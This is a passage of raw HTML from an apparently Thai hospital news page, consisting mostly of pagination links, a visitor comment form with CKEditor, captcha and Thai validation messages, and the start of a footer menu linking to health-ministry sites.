href="http://bannasanhos.myreadyweb.com/news/topic-78585-1704.html">1704</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1705.html">1705</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1706.html">1706</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1707.html">1707</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1708.html">1708</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1709.html">1709</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1710.html">1710</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1711.html">1711</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1712.html">1712</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1713.html">1713</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1714.html">1714</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1715.html">1715</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1716.html">1716</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1717.html">1717</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1718.html">1718</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1719.html">1719</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1720.html">1720</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1721.html">1721</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1722.html">1722</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1723.html">1723</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1724.html">1724</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1725.html">1725</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1726.html">1726</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1727.html">1727</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1728.html">1728</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1729.html">1729</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1730.html">1730</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1731.html">1731</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1732.html">1732</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1733.html">1733</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1734.html">1734</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1735.html">1735</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1736.html">1736</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1737.html">1737</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1738.html">1738</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1739.html">1739</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1740.html">1740</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1741.html">1741</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1742.html">1742</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1743.html">1743</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1744.html">1744</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1745.html">1745</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1746.html">1746</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1747.html">1747</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1748.html">1748</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1749.html">1749</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1750.html">1750</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1751.html">1751</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1752.html">1752</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1753.html">1753</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1754.html">1754</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1755.html">1755</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1756.html">1756</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1757.html">1757</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1758.html">1758</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1759.html">1759</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1760.html">1760</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1761.html">1761</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1762.html">1762</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1763.html">1763</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1764.html">1764</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1765.html">1765</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1766.html">1766</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1767.html">1767</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1768.html">1768</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1769.html">1769</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1770.html">1770</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1771.html">1771</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1772.html">1772</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1773.html">1773</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1774.html">1774</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1775.html">1775</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1776.html">1776</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1777.html">1777</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1778.html">1778</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1779.html">1779</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1780.html">1780</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1781.html">1781</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1782.html">1782</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1783.html">1783</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1784.html">1784</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1785.html">1785</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1786.html">1786</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1787.html">1787</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1788.html">1788</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1789.html">1789</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1790.html">1790</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1791.html">1791</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1792.html">1792</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1793.html">1793</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1794.html">1794</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1795.html">1795</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1796.html">1796</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1797.html">1797</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1798.html">1798</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1799.html">1799</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1800.html">1800</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1801.html">1801</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1802.html">1802</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1803.html">1803</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1804.html">1804</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1805.html">1805</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1806.html">1806</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1807.html">1807</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1808.html">1808</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1809.html">1809</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1810.html">1810</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1811.html">1811</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1812.html">1812</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1813.html">1813</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1814.html">1814</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1815.html">1815</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1816.html">1816</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1817.html">1817</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1818.html">1818</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1819.html">1819</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1820.html">1820</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1821.html">1821</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1822.html">1822</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1823.html">1823</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1824.html">1824</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1825.html">1825</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1826.html">1826</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1827.html">1827</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1828.html">1828</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1829.html">1829</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1830.html">1830</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1831.html">1831</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1832.html">1832</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1833.html">1833</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1834.html">1834</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1835.html">1835</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1836.html">1836</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1837.html">1837</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1838.html">1838</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1839.html">1839</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1840.html">1840</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1841.html">1841</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1842.html">1842</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1843.html">1843</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1844.html">1844</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1845.html">1845</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1846.html">1846</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1847.html">1847</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1848.html">1848</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1849.html">1849</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1850.html">1850</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1851.html">1851</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1852.html">1852</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1853.html">1853</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1854.html">1854</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1855.html">1855</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1856.html">1856</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1857.html">1857</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1858.html">1858</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1859.html">1859</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1860.html">1860</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1861.html">1861</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1862.html">1862</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1863.html">1863</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1864.html">1864</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1865.html">1865</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1866.html">1866</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1867.html">1867</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1868.html">1868</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1869.html">1869</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1870.html">1870</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1871.html">1871</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1872.html">1872</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1873.html">1873</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1874.html">1874</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1875.html">1875</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1876.html">1876</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1877.html">1877</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1878.html">1878</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1879.html">1879</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1880.html">1880</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1881.html">1881</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1882.html">1882</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1883.html">1883</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1884.html">1884</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1885.html">1885</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1886.html">1886</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1887.html">1887</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1888.html">1888</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1889.html">1889</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1890.html">1890</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1891.html">1891</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1892.html">1892</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1893.html">1893</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1894.html">1894</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1895.html">1895</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1896.html">1896</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1897.html">1897</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1898.html">1898</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1899.html">1899</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1900.html">1900</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1901.html">1901</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1902.html">1902</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1903.html">1903</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1904.html">1904</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1905.html">1905</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1906.html">1906</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1907.html">1907</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1908.html">1908</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1909.html">1909</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1910.html">1910</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1911.html">1911</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1912.html">1912</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1913.html">1913</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1914.html">1914</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1915.html">1915</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1916.html">1916</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1917.html">1917</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1918.html">1918</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1919.html">1919</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1920.html">1920</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1921.html">1921</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1922.html">1922</a></span></td>
  </tr>
 </table>
 
<table class="comment-form" id="comment-form-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script type="text/javascript">
function check_frm()
{
	CKEDITOR.instances.post_detail.updateElement();
	
	if((document.getElementById("post_detail").value=='')||(document.getElementById("post_detail").value=='&nbsp;'))
	{
		alert("กรุณากรอกรายละเอียดด้วยค่ะ");
		document.getElementById("post_detail").focus();
		return false;
	}
	else if(document.getElementById("post_username").value=='')
	{
		alert("กรุณากรอกชื่อด้วยค่ะ");
		document.getElementById("post_username").focus();
		return false;
	}
	else if(document.getElementById("post_capcha").value=='')
	{
		alert("กรุณากรอกรหัสความปลอดภัยด้วยค่ะ");
		document.getElementById("post_capcha").focus();
		return false;
	}
	else if((document.getElementById("post_link").value!='')&&(document.getElementById("post_link").value.match(/^http[s]*\:\/\/[wW]{3}\.+[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|^http[s]*\:\/\/[^w]{3}[a-zA-Z0-9]+\.[a-zA-Z]{2,3}.*$|http[s]*\:\/\/[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}\.[0-9]{2,3}.*$/) == null))
	{
		alert("รูปแบบ URL ต้องเป็น http://www.domain.com ค่ะ");
		document.getElementById("post_link").focus();
		return false;
	}
	else{
		$('#comment_post').submit();
	}
	return true;
}
</script>
<form action="http://bannasanhos.myreadyweb.com/news/comment/" method="post" enctype="multipart/form-data" name="comment_post" id="comment_post">
  <table class="post" width="100%" border="0" cellspacing="1" cellpadding="1" background="">
    <tr>
      <td colspan="2"><div class="newpost">ความคิดเห็นของผู้เข้าชม</div></td>
    </tr>
    <tr>
      <td colspan="2" align="center"><textarea id="post_detail" name="post_detail">&nbsp;</textarea>
        <script type="text/javascript">
        //<![CDATA[
				CKEDITOR.replace( 'post_detail',{
				enterMode   : Number(2),
				language   : 'th',
				height   : 200,
				width    : "95%",
				
				toolbar :
				[
					['Source','-','Preview','Maximize','-','Templates'],
					['NumberedList','BulletedList','-','Outdent','Indent','Blockquote'],
					['JustifyLeft','JustifyCenter','JustifyRight','JustifyBlock'],
					['Link','Unlink','Anchor'],
					
					'/',
					
					['Bold','Italic','Underline','Strike'],
					['Styles','Format','Font','FontSize'],
					['TextColor','BGColor'],
					['Image','Flash','Table','HorizontalRule','Smiley','SpecialChar','PageBreak']

		
				]
				//, 
				
				//filebrowserUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Files',
				//filebrowserImageUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Images',
				//filebrowserFlashUploadUrl : 'http://bannasanhos.myreadyweb.com/js/ckfinder/core/connector/php/connector.php?command=QuickUpload&type=Flash' 
			} );
        //]]>
    </script></td>
    </tr>
	    <tr>
      <td colspan="2" align="left">
        <ul id="emoticon_list" style="margin:0; padding:0; list-style:none;" >
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36339_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36343_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36349_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36357_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36364_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36365_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36370_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36378_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36381_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36389_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36407_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36410_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36414_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36422_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36428_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36429_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36432_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36439_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36443_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36445_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36449_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36452_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36454_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="MTQ2NmUxMDU3MTZlNDZjNGM5NjFjNTQ5OGZjZDU0MDE=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
